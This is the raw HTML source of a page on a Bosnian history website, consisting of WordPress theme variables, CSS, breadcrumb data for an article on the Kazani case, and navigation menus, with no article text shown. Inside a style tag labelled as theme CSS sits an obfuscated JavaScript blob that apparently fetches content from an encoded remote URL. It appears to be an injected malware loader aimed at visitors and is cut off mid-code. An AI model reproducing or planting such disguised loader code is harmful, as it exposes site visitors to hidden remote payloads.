        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="f21d5fb0d7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/zanimljivosti",
                    "name": "Zanimljivosti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/slucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih",
                    "name": "Slučaj Kazani &#8211; nedjelo za koje nema opravdanja i mrlja časne borbe..."                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-5513 single-format-standard slucaj-kazani-nedjelo-za-koje-nema-opravdanja-mrlja-casne-borbe-arbih global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
